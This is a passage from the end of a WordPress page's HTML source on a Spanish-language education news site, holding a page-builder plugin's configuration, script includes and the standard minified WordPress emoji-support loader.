var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"5c2b93c933","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/universidad/michelle-bachelet-honoris-causa-de-la-uba/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/universidad/michelle-bachelet-honoris-causa-de-la-uba/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
